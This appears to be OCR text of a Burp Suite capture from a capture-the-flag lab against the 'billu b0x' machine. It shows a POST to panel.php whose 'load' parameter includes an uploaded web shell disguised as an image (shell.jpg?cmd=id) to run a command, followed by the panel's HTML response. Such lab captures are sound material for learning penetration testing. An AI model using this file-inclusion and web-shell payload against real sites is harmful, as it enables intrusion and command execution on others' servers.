 Request
Pretty Raw Hex
\n
1 POST /panel.php HTTP/1.1
2 Host: 192.168.3.133
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 76
9 Origin: http://192.168.3.133
10 Connection: close
11 Referer: http://192.168.3.133/panel.php
12 Cookie: PHPSESSID=cn61tlfhk92pe1pcs8uh1nlr16
13 Upgrade-Insecure-Requests: 1
14
15 load=http://192.168.3.133/uploaded_images/shell.jpg?cmd=id&continue=continue
Response
Pretty Raw Hex Render
\n
144
145 margin:0px;
146 -webkit-border-radius:0px;
147 -moz-border-radius:0px;
148 border-radius:6px;
149 border-bottom:1pxsolidblack;
150 color:#28597a;
151 font-size:20px;
152 font-family:Georgia,serif;
153 text-decoration:none;
154 vertical-align:left;
155 align:left;
156 }
157
158 </STYLE>
159
160 Welcome to billu b0x <form method=post style="margin: 10px 0px 10px 95%;">
<input type=submit name=lg value=Logout>
</form>
<hr>
<br>
<form method=post>
161
162 <select name=load>
163 <option value="show">
Show Users
</option>
164 <option value="add">
Add User
</option>
165 </select>
166
167 &nbsp<input type=submit name=continue value="continue">
</form>
<br>
<br>